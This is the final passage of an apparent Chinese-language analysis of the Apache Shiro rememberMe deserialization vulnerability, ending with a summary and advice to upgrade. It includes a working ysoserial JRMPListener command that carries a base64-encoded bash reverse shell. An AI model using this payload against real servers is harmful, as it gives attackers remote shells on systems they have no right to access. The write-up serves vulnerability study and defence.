# JRMP 主机ip: 监听端口

exp("192.168.43.31:7778")

结果:



linux

linux更换下反弹shell的命令即可,命令要编码下:



最终如下:

java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 7778 CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC9uY2lwLzc3NzcgMD4mMQ==}|{base64, -d}|{bash,-i}"

不能出网

不能出网当然是用回显啦,如下:





对于这个漏洞的修复最有效且最快的方式就是升级至最新版本。

# 总结

本文从环境搭建开始,通过一步步调试,分析了rememberMekey的 加密过程(对用户身份进行序列化,对序列化后的结果进行AES加密 ,再对AES加密后的结果进行Base64编码)以及解密过程(对reme mberMekey进行Base64解码,解码后的值进行AES解密,再对AES 解 密 后 的 值 进行反序列化),在调试rememberMekey的整个解密过程中,可以 看到rememberMekey的值在进行反序列化之前没有任何过滤,导致 外界传什么值,就反序列化什么。

而AES硬编码的缘故,使得我们可以构造任意的rememberMe字段值,从而导致 任意代码执行。

最后 讲解了漏洞在不同情况下的利用方式以及修复建议。



精选留言

用户设置不下载评论